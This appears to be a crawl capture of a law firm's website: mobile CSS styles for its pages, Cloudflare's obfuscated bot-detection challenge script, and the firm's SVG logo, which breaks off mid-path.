.box>section>.sub-title{
    font-size:1.5em;
    font-weight:400;
    line-height:30px;
}

.item-icon-red{
    width: auto;
    margin-top: 15px;
    margin-bottom: -7px;
}
.item-icon-red .content{
    width:50%;
    margin: 0 auto;
}
.diversity-left{
    width:115%;
}
/*End Diversity mobile*/

/*Womens mobile*/
.womens  div a,
.womens  div h3 {
    font-size: 1.5em;
    line-height: .8em;
}
.womens div .img {
        max-width: 90%;
}
.womens div p {
    text-align: justify;
 }
.womens  div h2.sub-title {
    font-size: 2em;
}
.womens  div  a.btn-more{
    text-align: center;
    font-size: 1.2em;
}
.womens .btn-more > i {
    font-size: 20pt;
    margin-top: -7px;
    margin-left: 7px;
}
.womens-left{
    width:115%;
    font-size: 1em;
}
.womens-left div a{
     font-size: 1em;
}
/*End women mobile*/

/*strides mobile*/
.strides-left{
    width:115%;
    margin-top:-35px;
}

.photo-caption-container{
    margin-top:0px;
}
.photo-caption-container .title {
    margin-top: 2px;
    margin-bottom: 15px;
}
.img-events-mobile{
    max-width:120px;
    margin-left: -15px;
}
.article>.img{
    width: 100px;
    padding-right:20px;
}
/*End strides mobile*/
/* Contact Mobile */
.contact-article{
    width:100%;
    margin-bottom: 35px;
}
.contact-article .body{
    margin-bottom: 0px;
}
.decorator{
    margin-top: 30px;
    margin-bottom:0px;
}
.img-mobile-contact{
    width:100%;
}

.content-contact-mobile .body .title{
    font-size:22pt
}

.content-contact-mobile .body label:not(.title){
    font-size:19pt
}
.content-contact-mobile .body a{
    font-size:19pt
}
/*End Contact Mobile*/

/* Profile Bio mobile*/
.profile {
    margin-top: -17px;
}

#Bio1{
    font-size: 1em;
    line-height: 1.5;
    text-align:justify;
    font-family: 'Roboto Condensed', sans-serif;
}

.box>section:not(.simple-section-lg) p{
    font-size: 1em;
    font-weight:400;
    line-height: 1.5;
    text-align: left;
    font-family: 'Roboto Condensed', sans-serif;
}

.profile-pick{
    padding-left:15px;
}
.profile>.header {
    margin-top: 37px;
    margin-bottom: 15px;
}
.attorney-left{
    margin-top: -45px;
    padding-left: 0px !important;
    padding-right: 0px !important;
    width:auto;
}
.attorney-nav{
    margin-top: 25px;
}
.x12-left{
    padding-right:0px;
}

.list-link>li>a.not-bold{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

.list-link>li>a.not-link:hover{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

.experience> .item > .list-link >li>a.not-link {
    line-height: 1.4 !important;
}

.list-link>li>a.not-link{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

/*SPEAKING ENGAGEMENTS*/
.list-link2>li>a.not-bold{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height: -0.5 !important;*/
    padding-right: 5px;
    border-bottom: none !important;
}

.list-link2>li>a.not-link:hover{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height:0.5;*/
    padding-right: 5px;
    border-bottom: none !important;
}

.experience> .item > .list-link2 >li>a.not-link {
    line-height: 1.4 !important;
}

.list-link2>li>a.not-link{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height:0.5;*/
    padding-right: 5px;
}
/*SPEAKING ENGAGEMENTS*/

.box p{
    font-weight:400;
    font-size:1em;
}

.item-collapse .header>a{
    font-weight: bold;
    margin-bottom: 15px;
	margin-top: 30px;
    font-size:10.16pt;
    padding-left: 12px;
}

.profile>.header label, .profile>.body label{
    font-size:0.7em;
}
/* End Profile Bio mobile*/

/*Search MOBILE*/
.img-mobile-search{
    max-width: 100px;
}
.page-left-search{
    float: left;
    width: 100%;
    border-bottom: solid 5px #eb0028;
    border-right: solid 5px #eb0028;
    /*padding-left: 32px;*/
    margin-bottom: -80px;
}
.xs-search-filter{
    padding-left: 0px;
    /*padding-right: 25px;*/
}
.sector-left{
    padding-right: 0px !important;
    width:auto;
}
.list-item, .list-link{
    /*padding-left:35px;
    width: 95%;*/
}
.div-sectors li{
    line-height: 10px;
}
.div-sectors li > a{
    /*text-transform: none;
    font-size: 8.16pt !important;
    padding-left: 0px;*/
}
.list-link>li label{
    padding-left: 33px;
    margin-top:10px;
}
.see-more-sector{
   text-align:center;
   font-size: 1.2em;
   margin: 5px 0px 15px 0px;
}
.see-more-sector > i {
    font-size: 20pt;
    margin-top: -7px;
    margin-left: 7px;
}
/*End Search MOBILE*/

/*Related Areas MOBILE */
.list-nav-xs>li>a{
    font-size:1.2em;
    font-weight:100;
}
/*End Related Areas MOBILE*/
/*practices*/
.container-fluid-mobile {
    padding-right: 0px;
}
#practicesAndSectorsMobile .xs-search-filter {
    min-height: 160px;
}
#practicesAndSectorsMobile .title-lg {
    font-size: 22px;
    border-bottom: solid 1px black;
    padding-bottom: 20px;
}
#practicesAndSectorsMobile .page .list-box-container {
    padding-right: 15px;
}
#practicesAndSectorsMobile .page {
    padding-right: 15px;
}
.xs-search-filter {
    padding-left: 15px;
    padding-right: 30px;
}
.xs-search-filter .mobile-search-content {
    margin-left: 15px;
}
.xs-search-filter .bootstrap-select {
    padding-left: 20px;
}
#practicesAndSectorsMobile .page .list-box-container .list-box {
    padding-left: 15px;
}
#loadPageProbono {
    padding-bottom: 50px;
}
.probono-title {
    padding-left: 15px;
}
.menu-mobile-N-I .bootstrap-select {
    padding-left: 20px;
    width: 204px !important;
}
.menu-mobile-N-I .bootstrap-select .dropdown-menu {
    min-width: 160px;
    left: 20px;
}
.report-content {
    display: block;
    /*text-align: center;*/
}
.report-content a {
    /*color:#eb0028*/
}
.select-practice-container .dropdown-menu.open {
    width: 180px;
}
.content-press-release {
    padding-left: 15px;
}
.select-practice-container .dropdown-menu.open ul li a .text {
     white-space: normal;
}
.menu-probono  {
    border-top: 1px solid;
    padding-top: 10px;
}
#probonoPhoneMobile  .btn-phone-call {
    margin-left: 0px;
}
#tab-mainPageProbono .img-container {
    margin-bottom: 0px;
}
#loadPageProbono  .section-list ul>li:before {
    font-size: 10px;
}
.bar-left-probono .sub-title {
    font-size: 16.74pt !important;
    font-weight: 400 !important;
}
.bar-left-probono .list-nav-xs>li>a {
    font-size: 14px;
}
.bar-left-probono .btn-phone-call .font-size-xl{
    font-size: 14.01pt !important;
    font-weight: bold !important;
}
.bar-left-probono #phoneHover {
    width: 40px;
}
.bar-left-probono {
    padding-left: 0px;
}
.bar-left-probono .list-nav-xs li {
    margin-left: 0px;
}
.logo-main>a>img {
    left: 40px;
}
.item-manang {
    margin-top: 10px;
}
.alumni-left-side-mobile {
    padding-bottom: 10px;
}
.active  .current-option {
    color: #eb0028;
}
.menu-mobile-N-I .page-left {
    margin-bottom: 35px;
    float: left;
    width: 100%;
    border-bottom: solid 5px #ec1c24;
    border-right: solid 5px #ec1c24;
    padding-right: 0px;
}

@media all and (max-width: 768px) and (min-width: 767px) {
    .mobile-search-content {
        padding-right: 50%;
    }
    .menu-mobile-N-I .mobile-search-content {
            margin-left: 25px;
    }
    .menu-mobile-N-I .page-left {
            width: 98%;
    }
}
.headline-iframe {
    padding-left: 30px;
}
.headline-iframe iframe {
    width: 100%;
    height: 510px;
}

@media all and (max-width: 340px) and (min-width: 300px) {
   .form-vertical-mobile .content {
       display: flex;
   }
}
.menu-left-mobile {
    padding-left: 0px;
    padding-right: 0px;
}
.menu-left-mobile .list-nav-xs>li {
    margin-left: 0px;
}
.item-icon-red-lg .capitalized-text {
    text-align: center !important;
}
.content .bootstrap-select.open .dropdown-menu>li>a:focus{
    color: black;
    text-decoration: none;
    background-color: white;
}
.content .bootstrap-select.open .dropdown-menu > li > a:hover {
    color: white;
    text-decoration: none;
    background-color: red;
}
@media all and (max-width: 736px) and (min-width: 667px) {
    .mobile-search-content {
        padding-right: 40%;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lowenstein.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4514
content:
window._cf_chl_opt={VnHPF6:'b'};~function(O3,B,D,V,X,S,M,c){O3=J,function(W,N,Oc,O2,T,b){for(Oc={W:391,N:366,T:433,b:397,C:389,Z:407,o:362,g:348,h:365,d:403,m:377,R:345},O2=J,T=W();!![];)try{if(b=parseInt(O2(Oc.W))/1+-parseInt(O2(Oc.N))/2*(parseInt(O2(Oc.T))/3)+parseInt(O2(Oc.b))/4*(-parseInt(O2(Oc.C))/5)+parseInt(O2(Oc.Z))/6*(parseInt(O2(Oc.o))/7)+parseInt(O2(Oc.g))/8*(parseInt(O2(Oc.h))/9)+-parseInt(O2(Oc.d))/10*(parseInt(O2(Oc.m))/11)+parseInt(O2(Oc.R))/12,b===N)break;else T.push(T.shift())}catch(C){T.push(T.shift())}}(O,488667),B=this||self,D=B[O3(349)],V={},V[O3(367)]='o',V[O3(346)]='s',V[O3(421)]='u',V[O3(462)]='z',V[O3(386)]='n',V[O3(439)]='I',V[O3(442)]='b',X=V,B[O3(463)]=function(W,N,T,C,Ob,OQ,OU,O8,o,g,h,R,Y,I){if(Ob={W:450,N:431,T:402,b:431,C:416,Z:422,o:457,g:416,h:357,d:383,m:376,R:449,Y:387},OQ={W:423,N:376,T:353},OU={W:406,N:396,T:438,b:378},O8=O3,N===null||N===void 0)return C;for(o=P(N),W[O8(Ob.W)][O8(Ob.N)]&&(o=o[O8(Ob.T)](W[O8(Ob.W)][O8(Ob.b)](N))),o=W[O8(Ob.C)][O8(Ob.Z)]&&W[O8(Ob.o)]?W[O8(Ob.g)][O8(Ob.Z)](new W[(O8(Ob.o))](o)):function(s,O9,L){for(O9=O8,s[O9(OQ.W)](),L=0;L<s[O9(OQ.N)];s[L+1]===s[L]?s[O9(OQ.T)](L+1,1):L+=1);return s}(o),g='nAsAaAb'.split('A'),g=g[O8(Ob.h)][O8(Ob.d)](g),h=0;h<o[O8(Ob.m)];R=o[h],Y=K(W,N,R),g(Y)?(I='s'===Y&&!W[O8(Ob.R)](N[R]),O8(Ob.Y)===T+R?Z(T+R,Y):I||Z(T+R,N[R])):Z(T+R,Y),h++);return C;function Z(s,L,O7){O7=J,Object[O7(OU.W)][O7(OU.N)][O7(OU.T)](C,L)||(C[L]=[]),C[L][O7(OU.b)](s)}},S=O3(384)[O3(351)](';'),M=S[O3(357)][O3(383)](S),B[O3(390)]=function(W,N,OZ,OO,T,C,Z,o){for(OZ={W:436,N:376,T:358,b:378,C:405},OO=O3,T=Object[OO(OZ.W)](N),C=0;C<T[OO(OZ.N)];C++)if(Z=T[C],'f'===Z&&(Z='N'),W[Z]){for(o=0;o<N[T[C]][OO(OZ.N)];-1===W[Z][OO(OZ.T)](N[T[C]][o])&&(M(N[T[C]][o])||W[Z][OO(OZ.b)]('o.'+N[T[C]][o])),o++);}else W[Z]=N[T[C]][OO(OZ.C)](function(g){return'o.'+g})},c=function(OI,OY,OR,Om,Od,Og,OJ,N,T,b){return OI={W:372,N:371},OY={W:370,N:370,T:378,b:370,C:370,Z:373,o:370,g:440,h:378,d:440},OR={W:376},Om={W:412},Od={W:376,N:440,T:406,b:396,C:438,Z:406,o:396,g:412,h:378,d:378,m:378,R:370,Y:378,I:370,k:406,s:396,L:438,v:378,j:412,i:378,A:412,x:378,H:378,z:373},Og={W:381,N:440},OJ=O3,N=String[OJ(OI.W)],T={'h':function(C){return null==C?'':T.g(C,6,function(Z,OG){return OG=J,OG(Og.W)[OG(Og.N)](Z)})},'g':function(C,Z,o,OW,R,Y,I,s,L,j,i,A,x,H,z,y,O0,O1){if(OW=OJ,C==null)return'';for(Y={},I={},s='',L=2,j=3,i=2,A=[],x=0,H=0,z=0;z<C[OW(Od.W)];z+=1)if(y=C[OW(Od.N)](z),Object[OW(Od.T)][OW(Od.b)][OW(Od.C)](Y,y)||(Y[y]=j++,I[y]=!0),O0=s+y,Object[OW(Od.T)][OW(Od.b)][OW(Od.C)](Y,O0))s=O0;else{if(Object[OW(Od.Z)][OW(Od.o)][OW(Od.C)](I,s)){if(256>s[OW(Od.g)](0)){for(R=0;R<i;x<<=1,Z-1==H?(H=0,A[OW(Od.h)](o(x)),x=0):H++,R++);for(O1=s[OW(Od.g)](0),R=0;8>R;x=x<<1|1&O1,H==Z-1?(H=0,A[OW(Od.d)](o(x)),x=0):H++,O1>>=1,R++);}else{for(O1=1,R=0;R<i;x=x<<1|O1,H==Z-1?(H=0,A[OW(Od.m)](o(x)),x=0):H++,O1=0,R++);for(O1=s[OW(Od.g)](0),R=0;16>R;x=O1&1|x<<1,Z-1==H?(H=0,A[OW(Od.d)](o(x)),x=0):H++,O1>>=1,R++);}L--,0==L&&(L=Math[OW(Od.R)](2,i),i++),delete I[s]}else for(O1=Y[s],R=0;R<i;x=O1&1|x<<1,Z-1==H?(H=0,A[OW(Od.Y)](o(x)),x=0):H++,O1>>=1,R++);s=(L--,0==L&&(L=Math[OW(Od.I)](2,i),i++),Y[O0]=j++,String(y))}if(''!==s){if(Object[OW(Od.k)][OW(Od.s)][OW(Od.L)](I,s)){if(256>s[OW(Od.g)](0)){for(R=0;R<i;x<<=1,H==Z-1?(H=0,A[OW(Od.v)](o(x)),x=0):H++,R++);for(O1=s[OW(Od.j)](0),R=0;8>R;x=x<<1.99|O1&1,Z-1==H?(H=0,A[OW(Od.i)](o(x)),x=0):H++,O1>>=1,R++);}else{for(O1=1,R=0;R<i;x=O1|x<<1,H==Z-1?(H=0,A[OW(Od.m)](o(x)),x=0):H++,O1=0,R++);for(O1=s[OW(Od.A)](0),R=0;16>R;x=O1&1|x<<1.92,Z-1==H?(H=0,A[OW(Od.x)](o(x)),x=0):H++,O1>>=1,R++);}L--,L==0&&(L=Math[OW(Od.R)](2,i),i++),delete I[s]}else for(O1=Y[s],R=0;R<i;x=O1&1|x<<1,Z-1==H?(H=0,A[OW(Od.x)](o(x)),x=0):H++,O1>>=1,R++);L--,0==L&&i++}for(O1=2,R=0;R<i;x=O1&1.51|x<<1.88,H==Z-1?(H=0,A[OW(Od.x)](o(x)),x=0):H++,O1>>=1,R++);for(;;)if(x<<=1,Z-1==H){A[OW(Od.H)](o(x));break}else H++;return A[OW(Od.z)]('')},'j':function(C,ON){return ON=OJ,null==C?'':C==''?null:T.i(C[ON(OR.W)],32768,function(Z,OT){return OT=ON,C[OT(Om.W)](Z)})},'i':function(C,Z,o,OB,R,Y,I,s,L,j,i,A,x,H,z,y,O1,O0){for(OB=OJ,R=[],Y=4,I=4,s=3,L=[],A=o(0),x=Z,H=1,j=0;3>j;R[j]=j,j+=1);for(z=0,y=Math[OB(OY.W)](2,2),i=1;y!=i;O0=x&A,x>>=1,x==0&&(x=Z,A=o(H++)),z|=(0<O0?1:0)*i,i<<=1);switch(z){case 0:for(z=0,y=Math[OB(OY.W)](2,8),i=1;y!=i;O0=x&A,x>>=1,0==x&&(x=Z,A=o(H++)),z|=(0<O0?1:0)*i,i<<=1);O1=N(z);break;case 1:for(z=0,y=Math[OB(OY.N)](2,16),i=1;y!=i;O0=x&A,x>>=1,x==0&&(x=Z,A=o(H++)),z|=(0<O0?1:0)*i,i<<=1);O1=N(z);break;case 2:return''}for(j=R[3]=O1,L[OB(OY.T)](O1);;){if(H>C)return'';for(z=0,y=Math[OB(OY.N)](2,s),i=1;i!=y;O0=A&x,x>>=1,0==x&&(x=Z,A=o(H++)),z|=i*(0<O0?1:0),i<<=1);switch(O1=z){case 0:for(z=0,y=Math[OB(OY.b)](2,8),i=1;y!=i;O0=A&x,x>>=1,x==0&&(x=Z,A=o(H++)),z|=i*(0<O0?1:0),i<<=1);R[I++]=N(z),O1=I-1,Y--;break;case 1:for(z=0,y=Math[OB(OY.C)](2,16),i=1;i!=y;O0=x&A,x>>=1,0==x&&(x=Z,A=o(H++)),z|=i*(0<O0?1:0),i<<=1);R[I++]=N(z),O1=I-1,Y--;break;case 2:return L[OB(OY.Z)]('')}if(Y==0&&(Y=Math[OB(OY.o)](2,s),s++),R[O1])O1=R[O1];else if(I===O1)O1=j+j[OB(OY.g)](0);else return null;L[OB(OY.h)](O1),R[I++]=j+O1[OB(OY.d)](0),Y--,j=O1,Y==0&&(Y=Math[OB(OY.b)](2,s),s++)}}},b={},b[OJ(OI.N)]=T.h,b}(),U();function F(b,C,OA,OP,Z,o,g,h,d,m,R,Y){if(OA={W:401,N:354,T:395,b:380,C:363,Z:420,o:458,g:360,h:409,d:459,m:347,R:418,Y:375,I:454,k:363,s:364,L:385,v:363,j:374,i:446,A:363,x:404,H:437,z:394,f:435,y:430,O0:411,O1:400,Ox:428,Op:371},OP=O3,!E(.01))return![];o=(Z={},Z[OP(OA.W)]=b,Z[OP(OA.N)]=C,Z);try{g=B[OP(OA.T)],h=OP(OA.b)+B[OP(OA.C)][OP(OA.Z)]+OP(OA.o)+g.r+OP(OA.g),d=new B[(OP(OA.h))](),d[OP(OA.d)](OP(OA.m),h),d[OP(OA.R)]=2500,d[OP(OA.Y)]=function(){},m={},m[OP(OA.I)]=B[OP(OA.k)][OP(OA.s)],m[OP(OA.L)]=B[OP(OA.v)][OP(OA.j)],m[OP(OA.i)]=B[OP(OA.A)][OP(OA.x)],m[OP(OA.H)]=B[OP(OA.v)][OP(OA.z)],R=m,Y={},Y[OP(OA.f)]=o,Y[OP(OA.y)]=R,Y[OP(OA.O0)]=OP(OA.O1),d[OP(OA.Ox)](c[OP(OA.Op)](Y))}catch(I){}}function O(Oy){return Oy='_cf_chl_opt,wfJU3,9voFBqW,3868pmYeDh,object,DOMContentLoaded,tabIndex,pow,fSMc,fromCharCode,join,NUDr6,ontimeout,length,503954DvkyKY,push,getPrototypeOf,/cdn-cgi/challenge-platform/h/,i9dAgNmnO-e751vkuBRQYC+cP2VqWKTfFEMUyr3a6swSoL$Dbjp4GXtI8xlHJh0Zz,xhr-error,bind,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,chlApiUrl,number,d.cookie,event,15LNRyPL,Jxahl3,172598LACgEh,random,[native code],mAxV0,__CF$cv$params,hasOwnProperty,890944XqgdkA,onload,cloudflare-invisible,jsd,msg,concat,170uDeReQ,BHcSU3,map,prototype,658830rpQthJ,api,XMLHttpRequest,removeChild,source,charCodeAt,success,display: none,postMessage,Array,/jsd/oneshot/13c98df4ef2d/0.8522538195456669:1764029562:NNPeHOeDmvLy7-kliaUT9XuhHhaWqpFwa-Yj4uQ7JJc/,timeout,isArray,VnHPF6,undefined,from,sort,Function,stringify,parent,style,send,toString,chctx,getOwnPropertyNames,status,18waxkjQ,body,errorInfoObject,keys,chlApiClientVersion,call,bigint,charAt,detail,boolean,contentDocument,floor,onreadystatechange,chlApiRumWidgetAgeMs,clientInformation,http-code:,isNaN,Object,readyState,catch,function,chlApiSitekey,error on cf_chl_props,onerror,Set,/b/ov1/0.8522538195456669:1764029562:NNPeHOeDmvLy7-kliaUT9XuhHhaWqpFwa-Yj4uQ7JJc/,open,now,sid,symbol,BAnB4,addEventListener,1329096IXqRpS,string,POST,6284168nAjaWN,document,loading,split,iframe,splice,error,createElement,appendChild,includes,indexOf,navigator,/invisible/jsd,contentWindow,56aVSLXo'.split(','),O=function(){return Oy},O()}function U(Oz,OH,Op,OS,W,N,T,b,C){if(Oz={W:395,N:408,T:451,b:350,C:464,Z:464,o:368,g:445},OH={W:451,N:350,T:445},Op={W:455},OS=O3,W=B[OS(Oz.W)],!W)return;if(!e())return;(N=![],T=W[OS(Oz.N)]===!![],b=function(Or,Z){if(Or=OS,!N){if(N=!![],!e())return;Z=l(),a(Z.r,function(o){Q(W,o)}),Z.e&&F(Or(Op.W),Z.e)}},D[OS(Oz.T)]!==OS(Oz.b))?b():B[OS(Oz.C)]?D[OS(Oz.Z)](OS(Oz.o),b):(C=D[OS(Oz.g)]||function(){},D[OS(Oz.g)]=function(OM){OM=OS,C(),D[OM(OH.W)]!==OM(OH.N)&&(D[OM(OH.T)]=C,b())})}function e(Ou,OD,W,N,T,b){return Ou={W:395,N:444,T:444,b:460},OD=O3,W=B[OD(Ou.W)],N=3600,T=Math[OD(Ou.N)](+atob(W.t)),b=Math[OD(Ou.T)](Date[OD(Ou.b)]()/1e3),b-T>N?![]:!![]}function Q(T,b,Of,Ol,C,Z,o){if(Of={W:399,N:408,T:413,b:411,C:461,Z:388,o:426,g:415,h:411,d:388,m:354,R:441,Y:426,I:415},Ol=O3,C=Ol(Of.W),!T[Ol(Of.N)])return;b===Ol(Of.T)?(Z={},Z[Ol(Of.b)]=C,Z[Ol(Of.C)]=T.r,Z[Ol(Of.Z)]=Ol(Of.T),B[Ol(Of.o)][Ol(Of.g)](Z,'*')):(o={},o[Ol(Of.h)]=C,o[Ol(Of.C)]=T.r,o[Ol(Of.d)]=Ol(Of.m),o[Ol(Of.R)]=b,B[Ol(Of.Y)][Ol(Of.I)](o,'*'))}function K(W,N,T,Oa,O5,C){O5=(Oa={W:452,N:416,T:419,b:453},O3);try{return N[T][O5(Oa.W)](function(){}),'p'}catch(Z){}try{if(N[T]==null)return N[T]===void 0?'u':'x'}catch(o){return'i'}return W[O5(Oa.N)][O5(Oa.T)](N[T])?'a':N[T]===W[O5(Oa.N)]?'p5':!0===N[T]?'T':N[T]===!1?'F':(C=typeof N[T],O5(Oa.b)==C?n(W,N[T])?'N':'f':X[C]||'?')}function P(W,OF,O6,N){for(OF={W:402,N:436,T:379},O6=O3,N=[];null!==W;N=N[O6(OF.W)](Object[O6(OF.N)](W)),W=Object[O6(OF.T)](W));return N}function E(W,Ok,Ot){return Ok={W:392},Ot=O3,Math[Ot(Ok.W)]()<W}function n(W,N,OE,O4){return OE={W:424,N:406,T:429,b:438,C:358,Z:393},O4=O3,N instanceof W[O4(OE.W)]&&0<W[O4(OE.W)][O4(OE.N)][O4(OE.T)][O4(OE.b)](N)[O4(OE.C)](O4(OE.Z))}function l(Oo,Oq,T,b,C,Z,o){Oq=(Oo={W:355,N:352,T:427,b:414,C:369,Z:434,o:356,g:361,h:447,d:359,m:443,R:434,Y:410},O3);try{return T=D[Oq(Oo.W)](Oq(Oo.N)),T[Oq(Oo.T)]=Oq(Oo.b),T[Oq(Oo.C)]='-1',D[Oq(Oo.Z)][Oq(Oo.o)](T),b=T[Oq(Oo.g)],C={},C=BAnB4(b,b,'',C),C=BAnB4(b,b[Oq(Oo.h)]||b[Oq(Oo.d)],'n.',C),C=BAnB4(b,T[Oq(Oo.m)],'d.',C),D[Oq(Oo.R)][Oq(Oo.Y)](T),Z={},Z.r=C,Z.e=null,Z}catch(g){return o={},o.r={},o.e=g,o}}function J(q,G,W){return W=O(),J=function(N,T,B){return N=N-345,B=W[N],B},J(q,G)}function a(W,N,Oj,Ov,OL,Os,OV,T,b){Oj={W:395,N:409,T:459,b:347,C:380,Z:363,o:420,g:417,h:408,d:418,m:375,R:398,Y:456,I:428,k:371,s:425},Ov={W:382},OL={W:432,N:432,T:413,b:448,C:432},Os={W:418},OV=O3,T=B[OV(Oj.W)],b=new B[(OV(Oj.N))](),b[OV(Oj.T)](OV(Oj.b),OV(Oj.C)+B[OV(Oj.Z)][OV(Oj.o)]+OV(Oj.g)+T.r),T[OV(Oj.h)]&&(b[OV(Oj.d)]=5e3,b[OV(Oj.m)]=function(OX){OX=OV,N(OX(Os.W))}),b[OV(Oj.R)]=function(On){On=OV,b[On(OL.W)]>=200&&b[On(OL.N)]<300?N(On(OL.T)):N(On(OL.b)+b[On(OL.C)])},b[OV(Oj.Y)]=function(OK){OK=OV,N(OK(Ov.W))},b[OV(Oj.I)](c[OV(Oj.k)](JSON[OV(Oj.s)](W)))}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5106/lowenstein_logo-1.svg
body_size: 2613
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"></path></g><g class="fillBlack"><g><path fill="#fff" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"></path></g><g><path fill="#fff" d="M258.102 17.312h6.791v3.267h-6.79z"></path></g><g><path fill="#fff" d="M258.102 22.667h6.791v18.87h-6.79z"></path></g><g><path fill="#fff" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"></path></g><g><path fill="#fff" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"></path></g><g><path fill="#fff" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"></path></g><g><path fill="#fff" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"></path></g><g><path fill="#fff" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"></path></g><g><path fill="#fff" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"></path></g><g><path fill="#fff" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"></path></g><g><path fill="#fff" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"></path></g><g><g><path fill="#fff" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"></path></g><g><path fill="#fff" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 1.149 3.608 1.149 5.648v11.72h-6.781z"></path></g><g><path 